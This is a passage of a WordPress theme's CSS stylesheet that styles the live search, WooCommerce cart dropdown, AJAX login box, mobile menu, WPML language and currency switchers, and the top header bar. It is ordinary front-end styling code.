.live-search.search-full-screen-alt-style .inner-wrapper .inner-form input[type=search]::-webkit-input-placeholder {
  color: transparent;
}
.live-search.search-full-screen-alt-style .inner-wrapper .inner-form input[type=search]:-moz-placeholder {
  color: transparent;
}
.live-search.search-full-screen-alt-style .inner-wrapper .inner-form input[type=search]::-moz-placeholder {
  color: transparent;
}
.live-search.search-full-screen-alt-style .inner-wrapper .inner-form input[type=search]:-ms-input-placeholder {
  color: transparent;
}
.live-search.search-full-screen-alt-style .inner-wrapper .inner-form input[type=search],
.live-search.search-full-screen-style .inner-wrapper .inner-form input[type=search] {
  border: none;
  text-align: center;
  font-size: 3.5em;
  color: white;
  height: auto;
  padding-right: 60px;
  padding-left: 60px;
}
.live-search.search-full-screen-style .inner-wrapper .inner-form input[type=search] {
  color: #333;
}
.live-search.search-full-screen-alt-style .inner-wrapper .inner-form input[type=search] {
  border-bottom: 3px solid rgba(255, 255, 255, 0.2);
}
.live-search.search-full-screen-alt-style .inner-wrapper .inner-form input[type=search]:focus {
  border-color: rgba(255, 255, 255, 0.4) !important;
}
.live-search.search-full-screen-style .inner-form .submit-form {
  display: none;
}
.live-search.search-full-screen-alt-style .inner-form .submit-form {
  display: inline-block;
  width: 77px !important;
  height: 77px !important;
  line-height: 77px !important;
  font-size: 2em;
  background: transparent !important;
  color: rgba(255, 255, 255, 0.2) !important;
}
.live-search.search-full-screen-alt-style .inner-form .submit-form:hover {
  color: rgba(255, 255, 255, 0.4) !important;
}
.ivan-main-layout-aside-left .login-ajax .inner-wrapper:before,
.ivan-main-layout-aside-left .live-search .inner-wrapper:before {
  right: auto;
  left: 30px;
}
.ivan-main-layout-aside-left .login-ajax .inner-wrapper:after,
.ivan-main-layout-aside-left .live-search .inner-wrapper:after {
  right: auto;
  left: 32px;
}
.live-search .inner-wrapper.visible {
  visibility: visible;
  opacity: 1;
}
.live-search .inner-form {
  z-index: 20000;
  position: relative;
}
.live-search input[type="search"] {
  width: 100%;
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  display: block;
}
.live-search input[type="search"]:focus {
  box-shadow: none;
  -webkit-box-shadow: none;
  outline: none;
}
.live-search .submit-form {
  display: block;
  text-align: center;
  position: absolute;
}
.logo {
  display: block;
  margin: 35px 0 25px;
}
.logo img {
  max-width: 100%;
  /*width: auto;*/
  height: auto;
  display: block;
}
.header.stuck .logo img {
  width: auto;
}
.logo .hd-res {
  display: none !important;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 2dppx) {
  /* Retina-specific stuff here */
  .has-hd.logo .sd-res {
    display: none !important;
  }
  .has-hd.logo .hd-res {
    display: block !important;
  }
  .iv-layout.header.light .has-hd.has-alt .hd-res.logo-normal,
  .iv-layout.header.dark .has-hd.has-alt .hd-res.logo-normal {
    display: none !important;
  }
  .iv-layout.header.light .has-hd.has-alt .hd-res.logo-alt,
  .iv-layout.header.dark .has-hd.has-alt .hd-res.logo-alt {
    display: block !important;
  }
  .iv-layout.header.stuck .has-hd.has-alt .hd-res.logo-normal {
    display: block !important;
  }
  .iv-layout.header.stuck .has-hd.has-alt .hd-res.logo-alt {
    display: none !important;
  }
}
.mega_main_menu > ul > li.logo_style > .item_link {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.mega_main_menu > ul > li.logo_style > .item_link span {
  display: block;
}
.mega_main_menu > ul > li.logo_style > .item_link img {
  width: 100%;
  height: auto;
  max-height: 100%;
}
/* Fallback Basic Styles */
/*
.no-mega-menu {
  
  .menu {

    ul {
      list-style-type: none;
      margin: 0;
    }

    li {
      display: inline-block;
      position: relative;
      text-align: center;
      list-style-type: none;
    }

    li a {
      padding: 10px 20px;
    }

    .sub-menu {
      display: none;
    }
  }

  &.ivan-m-l-aside .header {

    li {
      display: block;
      position: relative;
    }

    .menu li, .menu a {
      display: block;
    }
  }
}
*/
/* IE Hack to hide Triangle */
html[data-useragent*='MSIE 10.0'] .header #mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link:after {
  opacity: 0 !important;
}
.social-icons a {
  display: inline-block;
  text-align: center;
}
.social-icons a .fa {
  width: 1.5em;
}
.woo-cart {
  /* Cart Inner */
  /* Woo Cart Content */
}
.woo-cart a:hover {
  text-decoration: none;
}
.woo-cart .cart-total {
  display: inline-block;
  margin-right: 10px;
}
.woo-cart .basket-wrapper {
  position: relative;
  display: inline-block;
}
.woo-cart .basket-wrapper .top {
  position: absolute;
  z-index: 501;
  left: 50%;
  top: -8px;
  width: 16px;
  height: 10px;
  border-radius: 14px 14px 0 0;
  -webkit-border-radius: 14px 14px 0 0;
  margin-left: -8px;
}
.woo-cart .basket-wrapper .basket {
  position: relative;
  z-index: 502;
  min-width: 30px;
  height: 28px;
  line-height: 25px;
  text-align: center;
}
.woo-cart .basket-wrapper .basket span {
  padding: 0 2px;
}
.woo-cart .inner-wrapper {
  display: none;
  opacity: 0;
  position: absolute;
  right: -30px;
  top: 93%;
  width: 270px;
  border: 1px solid #e7e7e7;
}
.woo-cart .inner-wrapper:before {
  content: "";
  position: absolute;
  border-style: solid;
  border-color: #e7e7e7 transparent;
  display: block;
  width: 0;
  top: -15px;
  bottom: auto;
  right: 30px;
  border-width: 0 15px 15px;
}
.woo-cart .inner-wrapper:after {
  content: "";
  position: absolute;
  border-style: solid;
  border-color: #fff transparent;
  display: block;
  width: 0;
  top: -13px;
  bottom: auto;
  right: 32px;
  border-width: 0 13px 13px;
}
.woo-cart .inner-wrapper.visible {
  display: block;
}
.woo-cart .inner-cart {
  z-index: 20000;
  position: relative;
}
.woo-cart .cart_list {
  margin: 0;
  margin-bottom: 0px;
  padding: 0;
  list-style-type: none;
}
.woo-cart .cart_list li {
  padding-top: 15px;
  padding-bottom: 16px;
  margin: 0;
  list-style: none;
}
.woo-cart .cart_list li:before,
.woo-cart .cart_list li:after {
  content: " ";
  display: table;
}
.woo-cart .cart_list li:after {
  clear: both;
}
.woo-cart .cart_list li:before,
.woo-cart .cart_list li:after {
  content: " ";
  display: table;
}
.woo-cart .cart_list li:after {
  clear: both;
}
.woo-cart .cart_list li a {
  display: block;
}
.woo-cart .cart_list li img {
  float: left;
  margin-right: 14px;
  width: 45px;
  height: auto;
}
.woo-cart .cart_list li dl {
  margin: 0;
  padding-left: 0px;
}
.woo-cart .cart_list li dl:before,
.woo-cart .cart_list li dl:after {
  content: " ";
  display: table;
}
.woo-cart .cart_list li dl:after {
  clear: both;
}
.woo-cart .cart_list li dl:before,
.woo-cart .cart_list li dl:after {
  content: " ";
  display: table;
}
.woo-cart .cart_list li dl:after {
  clear: both;
}
.woo-cart .cart_list li dl dt,
.woo-cart .cart_list li dl dd {
  display: inline-block;
  float: left;
  margin-botom: 2px;
  font-size: 12px;
}
.woo-cart .cart_list li dl dt {
  font-weight: normal;
  padding: 0;
  margin: 0 2px 0 0;
  clear: left;
}
.woo-cart .cart_list li dl dd {
  padding: 0;
}
.woo-cart .cart_list li dl dd p:last-child {
  margin-bottom: 0;
}
.woo-cart .cart_list li .star-rating {
  float: none;
}
.woo-cart .total {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-weight: 600;
  text-align: right;
  text-transform: uppercase;
  color: #3f3f3f;
  margin: 0;
  margin-top: 17px;
  margin-bottom: 18px;
}
.woo-cart .total .amount {
  font-size: 18px;
}
.woo-cart .buttons {
  padding: 0;
  margin: 0;
}
.woo-cart .buttons:before,
.woo-cart .buttons:after {
  content: " ";
  display: table;
}
.woo-cart .buttons:after {
  clear: both;
}
.woo-cart .buttons:before,
.woo-cart .buttons:after {
  content: " ";
  display: table;
}
.woo-cart .buttons:after {
  clear: both;
}
.woo-cart .buttons a {
  display: block;
  margin-bottom: 5px;
  width: 49%;
  float: left;
  padding-left: 0 !important;
  padding-right: 0 !important;
  text-transform: uppercase;
  text-align: center;
}
.woo-cart .buttons a.checkout {
  margin-bottom: 0;
  width: 49%;
  float: right;
}
.iv-layout.header.stuck.scrolled .woo-cart .basket-wrapper .top {
  top: -6px;
}
/* alternative cart style */
.woo-cart .basket-wrapper .header-cart-total,
.woo-cart.layout-alternative .basket-wrapper .top {
  display: none;
}
.woo-cart.layout-alternative .basket-wrapper .basket {
  background: transparent;
  border: 0 !important;
  position: relative;
  line-height: 28px;
}
.woo-cart.layout-alternative .basket-wrapper .basket:before,
.woo-cart.layout-alternative .basket-wrapper .basket:before {
  font-family: 'FontAwesome';
  content: "\f07a";
  font-size: 16px;
}
.woo-cart.layout-alternative .basket-wrapper .basket span,
.woo-cart.layout-alternative .basket-wrapper .basket span {
  position: absolute;
  top: -4px;
  right: -1px;
  padding-top: 1px;
  background-color: #219dde;
  width: 15px;
  height: 15px;
  border-radius: 50%;
  color: #FFF;
  line-height: 15px;
  font-size: 10px;
}
.woo-cart.layout-alternative.top-header-cart .basket-wrapper .basket span {
  top: -7px;
  right: -3px;
}
.woo-cart.show-total .basket-wrapper .basket,
.woo-cart.show-total .basket-wrapper .header-cart-total {
  display: inline-block;
}
.woo-cart.layout-default .basket-wrapper .top {
  left: 15px;
}
.woo-cart .basket-wrapper .header-cart-total {
  margin-left: 7px;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 13px;
  color: #777777;
  font-weight: 400;
}
.woo-cart .basket-wrapper .header-cart-total .amount {
  color: #3d3d3d;
  font-weight: 600;
  margin-left: 3px;
}
.header.light .woo-cart .basket-wrapper .header-cart-total,
.header.light .woo-cart .basket-wrapper .header-cart-total .amount {
  color: #FFF;
}
.login-ajax {
  position: relative;
}
.login-ajax .trigger {
  display: block;
}
.login-ajax .inner-wrapper {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  right: -30px;
  top: 100%;
  width: 285px;
  border: 1px solid #e7e7e7;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.login-ajax .inner-wrapper:before {
  content: "";
  position: absolute;
  border-style: solid;
  border-color: #e7e7e7 transparent;
  display: block;
  width: 0;
  top: -15px;
  bottom: auto;
  right: 30px;
  border-width: 0 15px 15px;
}
.login-ajax .inner-wrapper:after {
  content: "";
  position: absolute;
  border-style: solid;
  border-color: #fff transparent;
  display: block;
  width: 0;
  top: -13px;
  bottom: auto;
  right: 32px;
  border-width: 0 13px 13px;
}
.login-ajax .inner-wrapper.visible {
  visibility: visible;
  opacity: 1;
}
.login-ajax .inner-form {
  z-index: 20000;
  position: relative;
}
.login-ajax .lwa p {
  margin: 0;
}
.login-ajax .lwa ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.login-ajax .lwa .lwa-field {
  position: relative;
}
.login-ajax .lwa .lwa-field .fa {
  display: block;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
}
.login-ajax .lwa .lwa-field input {
  display: block;
  width: 100%;
}
.login-ajax .lwa input[type="submit"] {
  width: 100%;
}
.login-ajax .lwa .lwa-links,
.login-ajax .lwa .lwa-links-remember-cancel,
.login-ajax .lwa .lwa-links-register-inline-cancel {
  text-align: center;
  display: block;
}
.login-ajax .lwa .lwa-title {
  display: table;
  width: 100%;
}
.login-ajax .lwa .lwa-title span {
  display: table-cell;
  vertical-align: middle;
}
.login-ajax .lwa .lwa-avatar {
  width: 50px;
  float: left;
  margin-right: 10px;
  display: table-cell;
  vertical-align: middle;
}
.login-ajax .lwa .lwa-avatar img {
  width: 50px;
  height: 50px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
}
.login-ajax .lwa .lwa-status {
  margin: 0px 0px 10px;
  padding: 10px 10px;
  color: #333;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  display: none;
}
.login-ajax .lwa .lwa-status-invalid,
.login-ajax .lwa .lwa-status-confirm {
  display: block;
}
.login-ajax .lwa .lwa-status-invalid {
  background-color: #FFEBE8;
  border: 1px solid #C00;
  color: #964135;
}
.login-ajax .lwa .lwa-status-invalid a {
  color: #964135;
}
.login-ajax .lwa .lwa-status-confirm {
  background-color: #f1fff0;
  border: 1px solid #a8d144;
  color: #489143;
}
.login-ajax .lwa .lwa-status-confirm a {
  color: #489143;
}
.iv-mobile-menu-wrapper {
  background: #252525;
  width: 300px;
  position: fixed;
  z-index: 31000;
  top: 0;
  left: 0;
  height: 100%;
  overflow: auto;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
  /* Module > Custom Text */
}
.iv-mobile-menu-wrapper.slideIn {
  -webkit-box-shadow: 3px 0 15px 0 rgba(0, 0, 0, 0.35);
  box-shadow: 3px 0 15px 0 rgba(0, 0, 0, 0.35);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.iv-mobile-menu-wrapper .iv-mobile-menu-holder {
  position: absolute;
  top: 0;
  left: 0;
  width: 300px;
  height: 100%;
}
.iv-mobile-menu-wrapper .iv-mobile-menu-inner {
  position: relative;
  overflow: auto;
  padding-bottom: 30px;
}
.iv-mobile-menu-wrapper .iv-mobile-menu-close {
  text-align: right;
  padding: 15px 15px;
}
.iv-mobile-menu-wrapper .iv-mobile-menu-close a {
  display: inline-block;
  padding: 10px 15px;
  background: #111;
  color: #fff;
}
.iv-mobile-menu-wrapper .iv-mobile-menu-close a:hover {
  color: #fff;
}
.iv-mobile-menu-wrapper ul {
  padding: 0px;
  margin: 0;
  list-style-type: none;
  background-image: none !important;
  display: block;
  position: static !important;
  left: auto !important;
  width: auto !important;
  float: auto !important;
}
.iv-mobile-menu-wrapper ul li {
  display: block;
  margin: 0;
  padding: 0px;
  width: auto !important;
  float: auto !important;
}
.iv-mobile-menu-wrapper ul li.logo_style {
  display: none;
}
.iv-mobile-menu-wrapper ul li .item_link {
  padding: 10px 15px;
  border-left: none;
  background-color: rgba(0, 0, 0, 0.3);
}
.iv-mobile-menu-wrapper ul li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li > .item_link {
  margin-left: 5px;
  background-color: transparent;
}
.iv-mobile-menu-wrapper ul li ul > li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li ul > li > .item_link {
  margin-left: 40px;
  border-left: 1px dashed #444;
  background-color: transparent;
}
.iv-mobile-menu-wrapper ul li ul > li ul > li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li ul > li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li ul > li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li ul > li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li ul > li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li ul > li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li ul > li ul > li > .item_link,
.iv-mobile-menu-wrapper ul li ul > li ul > li ul > li > .item_link {
  margin-left: 55px;
  border-left: 1px dashed #444;
  background-color: transparent;
}
.iv-mobile-menu-wrapper .menu > li > .item_link {
  border-bottom: 1px solid #222;
}
.iv-mobile-menu-wrapper a,
.iv-mobile-menu-wrapper .item_link {
  color: #fff;
  display: block;
}
.iv-mobile-menu-wrapper a.item_link.with_icon i,
.iv-mobile-menu-wrapper .item_link.item_link.with_icon i {
  margin-right: 7px;
}
.iv-mobile-menu-wrapper a:hover,
.iv-mobile-menu-wrapper .item_link:hover {
  color: #fff;
  text-decoration: none;
}
.iv-mobile-menu-wrapper .current-menu-item > a {
  background: #236fb6;
  color: #fff;
}
.iv-mobile-menu-wrapper .description_text {
  display: block;
  font-size: 11px;
}
.iv-mobile-menu-wrapper .menu > .menu-item-has-children > ul {
  display: none;
}
.iv-mobile-menu-wrapper .social-icons {
  text-align: center;
}
.iv-mobile-menu-wrapper .social-icons a {
  color: #fff;
  text-align: center;
  background: transparent;
  font-size: 16px;
  display: inline-block;
  padding: 0 5px;
}
.iv-mobile-menu-wrapper .social-icons a:hover {
  color: #fff;
}
.iv-mobile-menu-wrapper .custom-text {
  text-align: center;
  color: #eee;
}
.iv-mobile-menu-wrapper .custom-text .iv-separator {
  display: inline-block;
  border-left: 1px dotted #444;
  margin: 0 10px;
}
.iv-mobile-menu-wrapper .custom-text a {
  display: inline;
  color: #fff;
  padding: 0;
  border: none;
}
.iv-mobile-menu-wrapper .custom-text a:hover {
  color: #fff;
}
.iv-mobile-menu-wrapper .modules .iv-module {
  padding: 0px 15px 15px;
}
.iv-mobile-menu-wrapper .modules .iv-module img {
  display: none;
}
.iv-mobile-menu-wrapper .modules .iv-module:last-child {
  padding-bottom: 20px;
}
/* Select Menu Alternative */
.responsive-menu-select .receptor {
  overflow: hidden;
  position: relative;
  width: 13px;
}
.responsive-menu-select select {
  border: none;
  background: transparent;
  width: 13px;
  height: 20px;
  padding-right: 20px;
  position: absolute;
  top: 0;
  left: 0;
}
.ads img {
  max-width: 100%;
  height: auto;
}
/* Flags from WPML general style */
.wpml-lang img {
  display: inline-block;
}
.wpml-lang a {
  display: inline-block;
  margin-left: 3px;
  margin-right: 3px;
}
.wpml-lang a:first-child {
  margin-left: 0;
}
.wpml-lang a:last-child {
  margin-right: 0;
}
.wpml-lang-dropdown a span {
  font-weight: 600;
}
.wpml-lang-dropdown a span:after {
  content: "\f107";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 7px;
}
.wpml-lang-dropdown {
  z-index: 10001;
}
.wpml-lang-dropdown .inner-wrapper {
  position: absolute;
  right: -20px;
  min-width: 170px;
}
.wpml-lang-dropdown .inner-wrapper ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.header .wpml-lang-dropdown .inner-wrapper ul li a {
  color: #FFF;
  white-space: nowrap;
}
.header .wpml-lang-dropdown .inner-wrapper ul li a img {
  margin-right: 5px;
}
.header .wpml-lang-dropdown .inner-wrapper ul li {
  padding-bottom: 5px;
}
.header .wpml-lang-dropdown .inner-wrapper ul li:last-child {
  padding-bottom: 0;
}
/* Currency Switcher Styles */
.wpml-currency .wcml_currency_switcher {
  padding: 0;
  margin: 0;
  display: inline-block;
  list-style-type: none;
  position: relative;
}
.wpml-currency .wcml_currency_switcher li {
  float: left;
  position: relative;
  padding: 2px 8px;
  margin-left: 1px;
  text-align: center;
  display: block;
  font-size: 11px;
  border-right: 1px solid #eee;
  cursor: pointer;
}
.wpml-currency .wcml_currency_switcher li:last-child {
  padding-right: 0;
  border: none;
}
.wpml-currency .wcml_currency_switcher li:first-child {
  padding-left: 0;
}
.wpml-currency .wcml_currency_switcher[disabled="disabled"] li {
  opacity: 0.1;
}
.wpml-currency .wcml_currency_switcher[disabled="disabled"]:before {
  display: block;
  text-align: center;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f110";
  position: absolute;
  left: 50%;
  top: 50%;
  font-size: 14px;
  margin-left: -7px;
  margin-top: -7px;
}
.wpml-currency img {
  display: none;
}
/* Layouts
----------------------------------------------- */
/* Layouts > Top Header
  ----------------------------------------------- */
/*****************************
 *****************************
 *
 * GENERAL STYLES TO TOP HEADER
 *
 *****************************
*****************************/
.iv-layout.top-header {
  background: #3d3d3d;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  line-height: 1.25;
  color: #fff;
  z-index: 15000;
  position: relative;
}
.iv-layout.top-header.beneath {
  z-index: 14000;
}
.iv-layout.top-header.style-alternative-dark {
  font-family: "Raleway", "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  background: #1e82b6;
  color: #FFF;
}
.iv-layout.top-header.style-alternative-light {
  font-family: "Raleway", "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  background: #FFF;
  color: #a8a8a8;
  border-bottom: 1px solid #e2e2e2;
}
.iv-layout.top-header .cart-contents .basket-wrapper .total {
  display: none;
}
.iv-layout.top-header a {
  color: #fff;
  -webkit-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -moz-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -ms-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -o-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
}
.iv-layout.top-header a:hover {
  background: rgba(255, 255, 255, 0.1);
  text-decoration: none;
}
.iv-layout.top-header.style-alternative-dark a {
  color: #FFF;
}
.iv-layout.top-header.style-alternative-dark a:hover {
  color: #E2E2E2;
}
.iv-layout.top-header.style-alternative-light a {
  color: #a8a8a8;
}
.iv-layout.top-header.style-alternative-light a:hover {
  color: #222;
}
/*****************************
 *****************************
 *
 * MODULES RULES
 *
 *****************************
*****************************/
.iv-layout.top-header input[type="text"],
.iv-layout.top-header input[type="email"],
.iv-layout.top-header input[type="password"],
.iv-layout.top-header input[type="search"],
.iv-layout.top-header textarea {
  border: 1px solid #e7e7e7;
  color: #787878;
  background: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.iv-layout.top-header input[type="text"]:focus,
.iv-layout.top-header input[type="email"]:focus,
.iv-layout.top-header input[type="password"]:focus,
.iv-layout.top-header input[type="search"]:focus,
.iv-layout.top-header textarea:focus {
  border-color: #e7e7e7 !important;
  border-width: 1px;
  color: #444444;
  background: transparent;
  outline: none;
}
.iv-layout.top-header input[type="submit"] {
  color: #787878;
  border: 1px solid #e7e7e7;
  background: transparent;
  text-transform: uppercase;
  padding: 10px 10px;
  font-size: 11px;
}
.iv-layout.top-header input[type="submit"]:hover {
  color: #ffffff;
  border-color: #236fb6;
  background: #236fb6;
}
.iv-layout.top-header input[type="submit"]:active,
.iv-layout.top-header input[type="submit"]:focus {
  outline: none;
}
.iv-layout.top-header .inner-cart {
  background: #eeeeee;
  padding: 20px 20px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  color: #787878;
}
.iv-layout.top-header .inner-form {
  background: #ffffff;
  padding: 20px;
  color: #ffffff;
}
.iv-layout.top-header .inner-form a {
  color: #3f3f3f;
}
.iv-layout.top-header .inner-form a:hover {
  color: #444444;
}
.iv-layout.top-header .wpml-currency .wcml_currency_switcher li {
  border-color: #f7f7f7;
}
.iv-layout.top-header .responsive-menu .mobile-menu-trigger {
  font-size: 14px;
}
.iv-layout.top-header .live-search input[type="search"] {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  padding-right: 50px;
  padding-top: 0;
  padding-bottom: 0;
  height: 35px;
  border: 1px solid #e7e7e7;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.iv-layout.top-header .live-search input[type="search"]:focus {
  border-color: #e7e7e7;
}
.iv-layout.top-header .live-search .submit-form {
  color: #ffffff;
  background: #219dde;
  border: none;
  width: 35px;
  height: 35px;
  line-height: 35px;
  top: 0;
  right: 0;
}
.iv-layout.top-header .live-search .submit-form:hover {
  color: #ffffff;
}
.iv-layout.top-header .social-icons a {
  margin-right: 0px;
  font-size: 14px;
  height: 50px;
  width: 50px;
  text-align: center;
  line-height: 50px;
  border-right: 1px solid rgba(255, 255, 255, 0.15);
  float: left;
}
.iv-layout.top-header .social-icons a:hover {
  color: #ffffff;
  background: rgba(255, 255, 255, 0.1);
}
.iv-layout.top-header .social-icons a:last-child {
  margin: 0;
}
.iv-layout.top-header.style-alternative-dark .social-icons a {
  height: 50px;
  width: 50px;
  text-align: center;
  line-height: 50px;
  font-size: 14px;
  background: transparent;
}
.iv-layout.top-header.style-alternative-dark .social-icons a:last-child {
  border-right: 1px solid #358fbd;
}
.iv-layout.top-header.style-alternative-dark .social-icons a:hover {
  color: #E2E2E2;
  background-color: rgba(255, 255, 255, 0.1);
}
.iv-layout.top-header.style-alternative-light .social-icons a {
  height: 50px;
  width: 50px;
  text-align: center;
  line-height: 50px;
  font-size: 14px;
  background: transparent;
  border-left: 1px solid #ededed;
}
.iv-layout.top-header.style-alternative-light .social-icons a:last-child {
  border-right: 1px solid #ededed;
}
.iv-layout.top-header.style-alternative-light .social-icons a:hover {
  color: #222;
}
.iv-layout.top-header .custom-text .iv-separator {
  display: inline-block;
  border-left: 1px dotted #dddddd;
  margin: 0 10px;
}
.iv-layout.top-header .woo-cart {
  /* Woo Cart Content */
}
.iv-layout.top-header .woo-cart .cart-total {
  display: none;
}
.iv-layout.top-header .woo-cart .basket-wrapper .top {
  border: 2px solid #fff;
  border-bottom: none;
  top: 8px;
  width: 15px;
  height: 6px;
  border-radius: 12px 12px 0 0;
  -webkit-border-radius: 12px 12px 0 0;
  margin-left: -7px;
}
.iv-layout.top-header.style-alternative-dark .woo-cart .basket-wrapper .top {
  border-color: #FFF;
}
.iv-layout.top-header.style-alternative-light .woo-cart .basket-wrapper .top {
  border-color: #a8a8a8;
}
.iv-layout.top-header .woo-cart .inner-wrapper {
  top: 100%;
  left: auto;
}
.iv-layout.top-header .woo-cart .basket-wrapper .basket {
  background: transparent;
  border: 2px solid #fff;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: bold;
  height: 22px;
  line-height: 19px;
  font-size: 11px;
  min-width: 25px;
  margin-top: 14px;
}
.iv-layout.top-header .woo-cart .basket-wrapper .header-cart-total {
  display: none;
}
.iv-layout.top-header.style-alternative-dark .woo-cart .basket-wrapper .basket {
  border-color: #FFF;
}
.iv-layout.top-header.style-alternative-light .woo-cart .basket-wrapper .basket {
  border-color: #a8a8a8;
}
.iv-layout.top-header .woo-cart .top,
.iv-layout.top-header .woo-cart .basket,
.iv-layout.top-header .woo-cart .cart-total .amount {
  -webkit-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -moz-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -ms-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -o-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
}
.iv-layout.top-header .woo-cart:hover .top,
.iv-layout.top-header .woo-cart:hover .basket,
.iv-layout.top-header .woo-cart:hover .cart-total .amount {
  border-color: white;
  color: white;
}
.iv-layout.top-header.style-alternative-dark .woo-cart:hover .top,
.iv-layout.top-header.style-alternative-dark .woo-cart:hover .basket,
.iv-layout.top-header.style-alternative-dark .woo-cart:hover .cart-total .amount {
  border-color: #FFF;
  color: #FFF;
}
.iv-layout.top-header.style-alternative-light .woo-cart:hover .top,
.iv-layout.top-header.style-alternative-light .woo-cart:hover .basket,
.iv-layout.top-header.style-alternative-light .woo-cart:hover .cart-total .amount {
  border-color: #E2E2E2;
  color: #E2E2E2;
}
.iv-layout.top-header .woo-cart:hover .top {
  background-color: transparent;
}
.iv-layout.top-header .woo-cart .cart_list img {
  /*border: 1px solid #dddddd;*/
}
.iv-layout.top-header .woo-cart .cart_list span {
  font-weight: 400;
  color: #949494;
}
.iv-layout.top-header .woo-cart .cart_list dl dt {
  color: #787878;
}
.iv-layout.top-header .woo-cart .total {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-weight: 600;
  text-align: right;
  text-transform: uppercase;
  color: #3f3f3f;
  margin: 0;
  margin-top: 17px;
  margin-bottom: 18px;
}
.iv-layout.top-header .woo-cart .cart_list li {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  text-transform: none;
  font-size: 13px;
  padding-top: 17px;
  padding-bottom: 16px;
  margin: 0;
  list-style: none;
  border-bottom: 1px solid #e7e7e7;
  text-align: left;
}
.iv-layout.top-header .woo-cart .cart_list li:first-child {
  padding-top: 0;
}
.iv-layout.top-header .woo-cart .cart_list li.empty {
  color: #222;
}
.iv-layout.top-header .woo-cart .cart_list li a {
  margin-bottom: 3px;
}
.iv-layout.top-header .woo-cart .buttons a {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  color: #3f3f3f;
  border: none;
  background: transparent;
  padding-top: 10px;
  font-size: 12px;
  padding-bottom: 11px;
  display: block;
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin-bottom: 7px;
}
.iv-layout.top-header .woo-cart .buttons a.wc-forward {
  background: #f2f2f2;
}
.iv-layout.top-header .woo-cart .buttons a.wc-forward:hover {
  background: #f2f2f2;
  color: #3f3f3f;
}
.iv-layout.top-header .woo-cart .buttons a.wc-forward.checkout {
  background: #262626;
  color: white;
}
.iv-layout.header .woo-cart .buttons a.wc-forward {
  background: #f2f2f2;
}
.iv-layout.top-header .woo-cart .buttons a:hover {
  color: inherit;
  border-color: #236fb6;
}
.iv-layout.top-header .woo-cart .buttons a:active,
.iv-layout.top-header .woo-cart .buttons a:focus {
  outline: none;
}
.iv-layout.top-header .login-ajax .lwa .lwa-title {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-bottom: 15px;
  text-transform: uppercase;
  font-size: 11px;
